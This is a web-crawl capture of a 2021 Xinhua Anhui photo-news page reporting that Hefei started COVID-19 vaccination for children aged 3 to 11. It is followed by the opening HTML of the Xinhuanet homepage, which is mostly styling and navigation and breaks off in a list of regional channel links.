

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ah.news.cn/2021-11/03/c_1128024263.htm
body_size: 4898
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="publishid" content="1128024263.12.33.0"/><meta name="pageid" content="11210.11110.0.0.1119655.0.0.0.0.0.112642.1128024263"/>
<meta name="keywords" content="
">
<meta name="description" content="医务人员在合肥市肥西县董岗学区中心学校为小朋友接种疫苗。
" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta content="telephone=no" name="format-detection" />
<link rel="shortcut icon" href="http://www.news.cn/favicon.ico" />
<script src="http://www.news.cn/global/js/pageCore.js"></script>
<title>
合肥启动3到11岁人群新冠疫苗接种工作-新华网
</title>
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="http://ah.news.cn/css/pc_img_v2015.css" >
<![endif]-->
<link rel="stylesheet" type="text/css" href="http://ah.news.cn/css/pc_img_v2015.css" media="screen and (min-width: 768px)" />
<link rel="stylesheet" type="text/css" href="http://ah.news.cn/css/mobile_style.css" media="screen and (min-width:0px) and (max-width: 767px)" />
<style type="text/css">
.domPC { display: block; }
</style>
<script type="text/javascript" src="http://s.csbew.com/k.js"></script>
<script src="http://ah.news.cn/js/jq.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?c3f5c585081d1457e3f1a1eee52d06b4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<div style="margin: 0px auto;display: none;"><img src="http://tmisc.home.news.cn/df-news/xh_anhui/detail/images/share.png" /></div>
<body>
<div id="pcHeader" class="domPC">
<div class="nav clearfix">
<script type="text/javascript" src="http://ah.news.cn/js/Con-Top.js"></script>
</div>
</div>
<!--手机-->
<div id="mobileHeader" class="domMobile">
<a class="logo" href="http://ah.news.cn"></a> <span class="arrow"></span> <span class="right"><i></i></span>
<div class="mobileNavList clearfix"> 
<a href="http://ah.news.cn/news/yaowen.htm">要闻</a>
<a href="http://ah.news.cn/gov/rsrm.htm">人事</a>
<a href="http://ah.news.cn/gov/index.htm">政情</a>
<a href="http://ah.news.cn/news/jujiao.htm">本网</a>     
<a href="http://ah.news.cn/tour/index.htm">旅游</a>  
<a href="http://ah.news.cn/news/fengmian.htm">图片</a>
</div>
</div>
<!--文章标题-->
<div id="headerTitle">
<div id="articleTit" class="clearfix content_t">
<div class="crumbs domPC clearfix">
<span class="logo domPC"></span>
<span class="curDiv"><a href="http://www.news.cn/" target="_blank">新华网</a> &gt; &gt; <a href="http://ah.news.cn/" target="_blank">安徽频道</a> &gt; &gt; 正文</span>
</div>
<h1 id="title">
合肥启动3到11岁人群新冠疫苗接种工作
</h1>
<div class="info clearfix">
<div class="source time">
<span>
2021年11月03日 08:12:26
</span>
<i>来源：</i>
<span class="sourceText">
<a href="http://www.news.cn/photo/2021-11/02/c_1128023404.htm"> 新华网</a>
</span>
</div>
</div>
</div>
</div>
<div id="center" class="clearfix">
<span class="yjfxImg domPC"></span>
<div class="con-img">
<style>
#wrap{width: 100%;height: 100%;}
#wrap iframe{border: none;width: 100%; height:100%; min-height:430px;}
</style>
<div id="wrap" class="content content_t">
<p align="center"><iframe class="pageVideo" style="BACKGROUND-COLOR: black" height="360" marginheight="0" src="https://player.v.news.cn/api/v1/getPlayPage?uuid=1_1a20e72966714fc295a9d816818dc691&amp;vid=ad4e065b39b5955d33666e2e1935cd4a&amp;playType=0" frameborder="0" width="640" allowtransparency="" marginwidth="0" scrolling="no" allowfullscreen="true" allowscriptaccess="always" video_height="360" video_width="640" video_src="https://vodpub1.v.news.cn/original/20211103/7891b45aeb2944d0985786c2d7f33386.mp4" vid="ad4e065b39b5955d33666e2e1935cd4a" uuid="1_1a20e72966714fc295a9d816818dc691" filelength="579600000" filesize="15553232.0"> </iframe></p>
<p align="center"><img src="http://www.news.cn/photo/2021-11/02/1128023404_16358501355341n.jpg" id="{B3A40D0E-DA3E-4DC6-A5E0-3F61BA9A93CF}" /></p>
<p>    11月1日，医务人员在合肥市肥西县董岗学区中心学校为小朋友接种疫苗。</p>
<p>    近日，安徽省合肥市启动3到11岁人群新冠疫苗接种工作。</p>
<p>    新华社记者刘军喜摄</p>
<div width="100%">
<p>
<center>
<div id="div_page_roll1" style="display:none">&nbsp;&nbsp; <span class="page-Article">1</span> <a href="http://ah.news.cn/2021-11/03/c_1128024263_2.htm" class="page-Article">2</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_3.htm" class="page-Article">3</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_4.htm" class="page-Article">4</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_5.htm" class="page-Article">5</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_2.htm" class="nextpage">下一页</a>&nbsp;&nbsp;</div>
<div id="div_currpage">&nbsp;&nbsp; <span class="page-Article">1</span> <a href="http://ah.news.cn/2021-11/03/c_1128024263_2.htm" class="page-Article">2</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_3.htm" class="page-Article">3</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_4.htm" class="page-Article">4</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_5.htm" class="page-Article">5</a> <a href="http://ah.news.cn/2021-11/03/c_1128024263_2.htm" class="nextpage">下一页</a>&nbsp;&nbsp;</div>
</center>
</p>
</div>
<script language="javascript">function turnpage(page){  document.all("div_currpage").innerHTML = document.all("div_page_roll"+page).innerHTML;}</script>
<div id="leftar" style="display:none"><img src="http://www.news.cn/photo/static/arr_left.cur" border="0" /></div>
<div id="rightar" style="display:none"><img src="http://www.news.cn/photo/static/arr_right.cur" border="0" /></div>
</div>
<!--文章操作-->
<div id="articleEdit">
<span class="editor">
[责任编辑：
李东标
]
</span>
<br />
<a href="#" class="xwApp domPC"><i></i>敬请关注“新华网”微信公众号<img src="http://ah.news.cn/images/weixin.jpg" width="100" height="100" /></a>  
</div>
</div>
</div>
<!-- 视界+新华安徽航拍 s -->
<div id="center" class="topbottom10px clearfix domPC">
<div class="slideGroup">
<div class="parHd">
<ul>
<li><a href="http://ah.news.cn/xsj/index.htm" target="_blank">行·摄·家 /</a></li>
<li><a href="http://ah.news.cn/xmt/tj.htm" target="_blank">新媒体·图说 /</a></li>
</ul>
</div>
<div class="parBd">
<div class="slideBox">
<a class="sPrev" href="javascript:void(0)"></a>
<ul>
<li>
<p><a href="http://ah.news.cn/2021-11/02/c_1128021213.htm" target="_blank"><img src="../../titlepic/1128021213_1635819953776_title1n.jpg" border="0" alt="秋日童话" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/02/c_1128021213.htm" target="_blank">秋日童话</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/02/c_1128020809.htm" target="_blank"><img src="../../titlepic/1128020809_1635815328084_title1n.jpg" border="0" alt="【&ldquo;飞阅&rdquo;中国】皖南秋色 田园画卷" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/02/c_1128020809.htm" target="_blank">【“飞阅”中国】皖南秋色 田园画卷</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/02/c_1128021572.htm" target="_blank"><img src="../../titlepic/1128021572_1635822720772_title1n.jpg" border="0" alt="合肥蔬菜价格止涨回落" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/02/c_1128021572.htm" target="_blank">合肥蔬菜价格止涨回落</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/30/c_1128012581.htm" target="_blank"><img src="../../titlepic/1128012581_1635562476351_title1n.jpg" border="0" alt="安徽亳州：瓜蒌黄 收获忙" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/30/c_1128012581.htm" target="_blank">安徽亳州：瓜蒌黄 收获忙</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/29/c_1128006008.htm" target="_blank"><img src="../../titlepic/1128006008_1635468728673_title1n.jpg" border="0" alt="【&ldquo;飞阅&rdquo;中国】一路秋色染乡村" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/29/c_1128006008.htm" target="_blank">【“飞阅”中国】一路秋色染乡村</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/28/c_1128004162.htm" target="_blank"><img src="../../titlepic/1128004162_1635405413973_title1n.jpg" border="0" alt="艺考备战忙" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/28/c_1128004162.htm" target="_blank">艺考备战忙</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/28/c_1128002253.htm" target="_blank"><img src="../../titlepic/1128002253_1635405542170_title1n.jpg" border="0" alt="半城山水半城绿 诗意画卷秋色浓" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/28/c_1128002253.htm" target="_blank">半城山水半城绿 诗意画卷秋色浓</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/26/c_1127990037.htm" target="_blank"><img src="../../titlepic/1127990037_1635045920976_title1n.jpg" border="0" alt="求精守匠心 妙手夺天工" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/26/c_1127990037.htm" target="_blank">求精守匠心 妙手夺天工</a></p>
</li>
</ul>
<a class="sNext" href="javascript:void(0)"></a>
</div>
<!-- 视界 E -->
<div class="slideBox">
<a class="sPrev" href="javascript:void(0)"></a>
<ul>
<li>
<p><a href="http://ah.news.cn/2021-10/27/c_1128000029.htm" target="_blank"><img src="../../titlepic/1128000029_1635300039264_title1n.jpg" border="0" alt="水果新&ldquo;煮&rdquo;意 ，解锁好滋味" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/27/c_1128000029.htm" target="_blank">水果新“煮”意 ，解锁好滋味</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/21/c_1127980664.htm" target="_blank"><img src="../../titlepic/1127980664_1634799838391_title1n.jpg" border="0" alt="没它真不行，是时候show出秋季最时尚单品了" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/21/c_1127980664.htm" target="_blank">没它真不行，是时候show出秋季最时尚单品了</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/16/c_1127962390.htm" target="_blank"><img src="../../titlepic/1127962390_1634297168096_title1n.jpg" border="0" alt="【创意海报】安徽新名片：安徽自贸试验区" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/16/c_1127962390.htm" target="_blank">【创意海报】安徽新名片：安徽自贸试验区</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/12/c_1127949313.htm" target="_blank"><img src="../../titlepic/1127949313_1634025087753_title1n.jpg" border="0" alt="7幅手绘，带您了解合肥聚力建设的&ldquo;七城&rdquo;" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/12/c_1127949313.htm" target="_blank">7幅手绘，带您了解合肥聚力建设的“七城”</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/06/c_1127925684.htm" target="_blank"><img src="../../titlepic/1127925684_1633143542342_title1n.jpg" border="0" alt="长假余额不足，&ldquo;假期综合征&rdquo;怎么破？" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/06/c_1127925684.htm" target="_blank">长假余额不足，“假期综合征”怎么破？</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/05/c_1127930783.htm" target="_blank"><img src="../../titlepic/1127930783_1633398283878_title1n.jpg" border="0" alt="假期怎样吃才不易胖？这些小妙招送给你" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/05/c_1127930783.htm" target="_blank">假期怎样吃才不易胖？这些小妙招送给你</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/05/c_1127929026.htm" target="_blank"><img src="../../titlepic/1127929026_1633314199850_title1n.jpg" border="0" alt="乐享假日 疫情防控不放松" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/05/c_1127929026.htm" target="_blank">乐享假日 疫情防控不放松</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-09/26/c_1127902370.htm" target="_blank"><img src="../../titlepic/1127902370_1632617653747_title1n.jpg" border="0" alt="每逢佳节胖三斤，小心肠胃&ldquo;闹情绪&rdquo;" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-09/26/c_1127902370.htm" target="_blank">每逢佳节胖三斤，小心肠胃“闹情绪”</a></p>
</li>
</ul>
<a class="sNext" href="javascript:void(0)"></a>
</div>
<!-- 新华安徽航拍 E -->
</div>
</div>
</div>
<!-- 版权区 S -->
<div id="copy" class="domPC">
<iframe src="../../iframe/copyright.htm" width="100%" height="50" frameborder="0" scrolling="no"></iframe>
</div>
<div class="footer domMobile">
<div class="gotop">制作：新华网安徽频道</div>
<p>Copyright © ah.news.cn　All Rights Reserved.</p>
</div>
<script type="text/javascript" src="http://ah.news.cn/js/xl_common_v2.js"></script>
<script type="text/javascript" src="http://ah.news.cn/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="http://ah.news.cn/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript"> /*区域焦点图切换*/
jQuery(".slideBox").hover(function(){ jQuery(this).find(".prev,.next").stop(true,true).fadeTo("show",0.5) },function(){ jQuery(this).find(".prev,.next").fadeOut() });
jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
</script>
<script type="text/javascript"> /*专题*/ jQuery(".snBrand").slide({ titCell:"ol li",mainCell:"ul",delayTime:0,triggerTime:0,autoPlay:true});</script>
<script type="text/javascript"> /*视界切换*/
jQuery(".slideGroup .slideBox").slide({ mainCell:"ul",vis:3,prevCell:".sPrev",nextCell:".sNext",effect:"leftLoop"});
jQuery(".slideGroup").slide({titCell:".parHd li",mainCell:".parBd"});
</script>
<script language="javascript" src="http://ah.news.cn/js/tplink08-min.js"></script>
<script type="text/javascript" src="http://ah.news.cn/js/m_nav.js"></script>
<!--微信分享图功能-->
<script src="http://res.wx.qq.com/open/js/jweixin-1.6.0.js"></script>
<script src="http://lib.news.cn/common/share.js"></script>
<div style="display:none" id="wxpic">
</div>
<script>
//微信分享图功能
var wxfxPic = $.trim($("#wxpic").html());
var detaiWxPic = $("#wxsharepic").attr("src");
if(wxfxPic==""){
	wxfxPic = 'http://lib.news.cn/common/sharelogo.jpg';
}
if(detaiWxPic){
	var curPageSrc = window.location.href;
	curPageSrc = curPageSrc.substring(0,curPageSrc.lastIndexOf('/')+1);
	wxfxPic = curPageSrc + detaiWxPic;
}
console.log("wxfxPic",wxfxPic);
wxConfig({
	title: '合肥启动3到11岁人群新冠疫苗接种工作',
	desc: '新华网，让新闻离你更近！',
	link: window.location.href,
	imgUrl: wxfxPic 
});
</script>
<!--微信分享图功能--> 
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fc3f5c585081d1457e3f1a1eee52d06b4' type='text/javascript'%3E%3C/script%3E"));
</script>
<div style="display:none"><div id="fwl">010070130010000000000000011112031128024263</div><script type="text/javascript" src="//webd.home.news.cn/webdig.js?z=1"></script><script type="text/javascript">wd_paramtracker("_wdxid=010070130010000000000000011112031128024263")</script><noscript><img src="//webd.home.news.cn/1.gif?z=1&_wdxid=010070130010000000000000011112031128024263" border="0" /></noscript></div>   </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xinhuanet.com/
body_size: 44745
content:
<!DOCTYPE html><html><head><meta name="catalogs" content="01002001001"> <meta name="publishedtype" content="1"> <meta name="filetype" content="0"> <meta name="pagetype" content="2"> <meta name="templateId" content="4f51ca72a49d496583a65ab33889d58c"> <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="apple-mobile-web-app-status-bar-style" content="black"> <meta content="telephone=no" name="format-detection"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <title>新华网_让新闻离你更近</title> <meta name="keywords" content="新闻中心,时政,人事任免,国际,地方,香港,台湾,澳门,华人,军事,图片,财经,政权,股票,房产,汽车,体育,奥运,法治,廉政,社会,科技,互联网,教育,文娱,电视剧,电影,视频,访谈,直播,专题"> <meta name="description" content="中国主要重点新闻网站,依托新华社遍布全球的采编网络,记者遍布世界100多个国家和地区,地方频道分布全国31个省市自治区,每天24小时同时使用6种语言滚动发稿,权威、准确、及时播发国内外重要新闻和重大突发事件,受众覆盖200多个国家和地区,发展论坛是全球知名的中文论坛。"> <meta name="uctk" content="enabled"> <link rel="stylesheet" href="//www.news.cn/global/lib/swiper/swiper3.4.0/swiper.css"> <link rel="stylesheet" href="//www.news.cn/2023homepro/css/2023homepro_pc_20240207.css"> <style>
    .fixedApp {
      position: fixed;
      right: 10px;
      bottom: 10px;
      z-index: 999
    }

    .fixedApp .pic {
      width: 100%;
      height: auto;
      position: relative;
      z-index: 1
    }

    .fixedApp .close {
      width: 6px;
      height: 6px;
      background: url(http://www.news.cn/2023homepro/images/code-app-close.png) center center no-repeat;
      position: absolute;
      right: 15px;
      top: 15px;
      z-index: 10;
      cursor: pointer
    }

    .top .top-upper .top-upper-cont .client {
      padding-right: 5px;
      background-color: #de030f
    }

    .top .top-upper .top-upper-cont .client:hover {
      background-color: #de030f
    }

    .top .top-upper .top-upper-cont .client .sub {
      width: 390px;
      left: -337px
    }

    .top .top-upper .top-upper-cont .client img {
      width: 390px;
      height: auto;
    }

    .top .top-cont .nav .nav-item a {
      margin-left: 5.9px;
    }

    .top .top-cont .nav .nav-item.nav-bottom a {
      margin-left: 4.6px;
    }

    .top .top-cont .nav .nav-item.nav-bottom a:first-child {
      margin-left: 9px;
    }

    .xi .part .title .more {
      position: absolute;
      right: 33px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      background: 0 0;
      color: red;
      font-size: 18px;
      font-weight: bold;
    }

    .xi .part .title .more:hover {
      color: red !important;
    }

    .xi .title .more:before {
      content: "";
      position: absolute;
      left: -10px;
      top: 50%;
      margin-top: -6px;
      width: 25px;
      height: 12px;
      background: url(//www.news.cn/2023homepro/images/iconright240708.png) 0 50% no-repeat;
    }

    .xi .part .list li .txt {
      height: 68px;
    }

    .xi .part .list li .tit {
      font-size: 14px;
      line-height: 24px;
      margin-bottom: 5px;
      height: 48px;
    }

    .xi .part .list li .tag {
      display: inline-block;
      -webkit-border-radius: 8px;
      -moz-border-radius: 8px;
      border-radius: 8px;
      padding: 0 8px;
      font-size: 14px;
      font-weight: bold;
      color: #fff;
      float: right;
      background: #fc0001;
    }

    .xi .part .list li .tag a {
      color: #fff;
    }

    .xi .part .list li .tag a:hover {
      color: #ff9724 !important;
    }

    .focus .focus-newsText .list li a.tagRed,
    .focus .focus-newsText .list li i.tagRed {
      padding: 2px 5px;
      background: #e20202;
      border-radius: 4px;
      color: #f4eebe;
    }

    .rdzt-bottom-pic {
      padding:0 10px;
      background: #fff;
    }

    .rdzt-bottom-pic img {
      width: 100%;
      height: 93px;
    }

    .rdzt-bottom-pic img:first-child {
      margin-bottom: 10px;
    }

    .comment {
      margin-top: 0;
    }

    .composite .part .column .column-right .localNews {
      height: 289px;
      min-height: auto;
      overflow: hidden;
      margin-top: 0;
    }

    .composite .part .column .column-right .localNews .list {
      margin-top: 15px;
    }

    .composite .part .column .special {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: 5px 18px 8px;
    }

    .composite .part .column .special .list {
      margin: 15px 0 10px 0;
    }

    .composite .part .column .special .list.list-pic li {
      width: 170px;
      height: 110px;
    }

    .composite .part .column .special .list.list-pic li:first-child {
      margin-right: 12px;
    }


    .composite .part .column .special .list.list-pic li .img {
      width: 100%;
      height: 110px;
      overflow: hidden;
    }

    .composite .part .column .special .list.list-pic .img img {
      width: 100%;
      height: 110px;
    }

    .composite .part .column .special .list.list-txt li {
      padding-left: 15px;
      margin-top: 10px;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .composite .part .column .special .list.list-txt li:first-child {
      margin-top: 0;
    }

    /* .composite .part .column .special .list-txt ul {
      height: 65px;
      overflow: auto;
    } */

    .composite .part .column .column-center .talk .list.list-pic li {
      position: relative;
    }

    .composite .part .column .column-center .talk .list.list-pic li .tit {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 5;
      padding: 10px;
      background: -webkit-gradient(linear,
          left top,
          left bottom,
          from(rgba(0, 0, 0, 0)),
          to(rgba(0, 0, 0, 0.65)));
      background: -webkit-linear-gradient(top,
          rgba(0, 0, 0, 0) 0,
          rgba(0, 0, 0, 0.65) 100%);
      background: -moz-linear-gradient(top,
          rgba(0, 0, 0, 0) 0,
          rgba(0, 0, 0, 0.65) 100%);
      background: linear-gradient(to bottom,
          rgba(0, 0, 0, 0) 0,
          rgba(0, 0, 0, 0.65) 100%);
      color: #fff;
    }

    .composite .part .column .column-center .talk .list.list-pic li .tit a {
      color: #fff;
    }

    .composite .part .column .column-center .talk .list.list-pic li .img {
      position: relative;
      z-index: 1;
    }

    .composite .part .column .column-center .talk .list.list-pic.singular {
      margin-bottom: 10px;
    }

    .composite .part .column .column-center .talk .list.list-pic.singular li {
      width: 100%;
    }

    .composite .part .column .column-center .talk .list.list-pic.singular li .img {
      width: 370px;
      height: 208px;
      overflow: hidden;
    }

    .composite .part .column .column-center .talk .list.list-pic.plural ul {
      font-size: 0;
    }

    .composite .part .column .column-center .talk .list.list-pic.plural li {
      width: 180px;
      display: inline-block;
      vertical-align: top;
    }

    .composite .part .column .column-center .talk .list.list-pic.plural li:first-child {
      margin-right: 10px;
    }

    .composite .part .column .column-center .talk .list.list-pic.plural li .img {
      width: 180px;
      height: 101px;
      overflow: hidden;
    }

    .composite .part .column .column-center .talk .list.list-pic.plural li .tit {
      line-height: 1.3;
      padding: 5px;
      font-size: 14px;
    }

    .composite .part .column .column-center .talk .list.list-txt li {
      margin-top: 18px;
    }


    /* 修改评论新 */
    .commentNew {
      height: 234px;
      overflow: hidden;
    }

    .commentNew .card1 {
      width: 470px;
      height: 234px;
    }

    .commentNew .card2 {
      width: 390px;
    }

    .commentNew .card3 {
      width: 388px;
    }

    /* 修改评论新 */
    /* 修改底部备案标 */
    .foot .foot-cont .foot-gs {
      bottom: -10px;
    }

    /* 底部客户端二维码 */
    #matrix .links span:nth-child(1) .code {
      -webkit-transform: translateX(50%);
      -moz-transform: translateX(50%);
      -ms-transform: translateX(50%);
      transform: translateX(50%);
      margin-right: auto;
      z-index: 10;
      width: auto;
      height: 150px;
    }

    #matrix .links span:nth-child(1) .code img {
      width: auto;
      height: 150px;
    }

    #comment {
      margin-top: 20px;
    }

    .freezone .card{
      min-height: 235px;
    }
  </style> <script id="jq" src="//www.news.cn/global/lib/jquery/jquery.min.js"></script> <script src="//www.news.cn/2023homepro/scripts/xhome.js"></script> <script>
    // if (XHOME.browser.isMobile && window.location.href.indexOf('?f=pad') < 0) {
    //   // 手机版打开
    //   window.location.href = '//m.news.cn'
    // }
    var isMobile = /iPad|iPhone|Android|Windows Phone|Nokia|ArkWeb/.test(navigator.userAgent)
    if (isMobile && window.location.href.indexOf('?f=pad') < 0) {
      // 手机版打开
      window.location.href = '//m.news.cn'
    }
  </script> <script src="https://player.v.news.cn/player/sdk/h5/DHYPlayer-latest.min.js"></script> <script src="//www.news.cn/global/lib/swiper/swiper3.4.0/swiper.jquery.min.js"></script> <script src="//www.news.cn/global/lib/gsap3/gsap.min.js"></script></head> <body><div id="fixedApp" class="fixedApp"><div class="close"></div> <div class="pic"><a href="https://app.xinhuanet.com/" target="_blank"><img src="http://www.news.cn/2023homepro/images/code-app-link.png" alt></a></div></div> <div id="top"><div class="top"><div class="top-upper"><div class="part clearfix"><div class="slogan left"></div> <div class="top-upper-cont right"><div class="channel xhs"><a href="//www.news.cn/xinhuashe/" target="_blank"> 关于新华社</a></div> <div class="channel foreign"><span>ENGLISH</span> <div class="sub"><div class="sub-cont"><a href="https://english.news.cn/home.htm" target="_blank">English</a><a href="https://spanish.news.cn/index.htm" target="_blank">Español</a><a href="https://french.news.cn/index.htm" target="_blank">Français</a><a href="https://arabic.news.cn/index.htm" target="_blank">عربى</a><a href="https://russian.news.cn/index.htm" target="_blank">Русский язык</a><a href="https://jp.news.cn/index.htm" target="_blank">日本語</a><a href="https://kr.news.cn/index.htm" target="_blank">한국어</a><a href="https://german.news.cn/index.htm" target="_blank">Deutsch</a><a href="https://portuguese.news.cn/index.htm" target="_blank">Português</a></div></div></div> <div class="channel newspapers"><span>新华报刊</span> <div class="sub"><div class="sub-cont"><a href="http://mrdx.cn/" target="_blank"> 新华每日电讯 </a><a href="http://www.jjckb.cn" target="_blank">
                    经济参考 </a><a href="http://lw.news.cn" target="_blank"> 瞭望
                  </a><a href="http://www.banyuetan.org/" target="_blank"> 半月谈 </a><a href="http://www.cs.com.cn/" target="_blank"> 中证报 </a><a href="http://www.cnstock.com/" target="_blank"> 上证报 </a><a href="http://paper.news.cn/bkdy/zgjz.htm" target="_blank"> 中国记者 </a><a href="http://www.chinatopbrands.net/index.htm" target="_blank"> 中国名牌 </a><a href="http://www.scimedia.cn/" target="_blank"> 中国传媒科技 </a><a href="http://www.news.cn/globe/globe.htm" target="_blank"> 环球 </a><a href="http://paper.news.cn/bkdy/lwdf.htm" target="_blank"> 瞭望东方周刊 </a> <a href="http://www.cankaoxiaoxi.com/" target="_blank"> 参考消息 </a><a href="http://www.xinhuapub.com" target="_blank"> 新华出版社 </a></div></div></div> <div class="channel local"><span>地方频道</span> <div class="sub"><div class="sub-cont"><a href="http://bj.news.cn/index.htm" target="_blank"> 北京 </a><a href="http://tj.news.cn/index.htm" target="_blank"> 天津 </a><a href="http://he.news.cn/index.htm" target="_blank"> 河北 </a><a href="http://sx.news.cn/index.htm" target="_blank"> 山西 </a><a href="http://ln.news.cn/index.htm" target="_blank"> 辽宁 </a><a href="http://jl.news.cn/index.htm" target="_blank"> 吉林 </a><a href="http://sh.news.cn/index.htm" target="_blank"> 上海 </a><a href="http://js.news.cn/index.htm" target="_blank"> 江苏 </a><a href="http://zj.news.cn/index.htm" target="_blank"> 浙江 </a><a href="http://ah.news.cn/index.htm" target="_blank"> 安徽 </a><a href="http://fj.news.cn/index.htm" target="_blank"> 福建 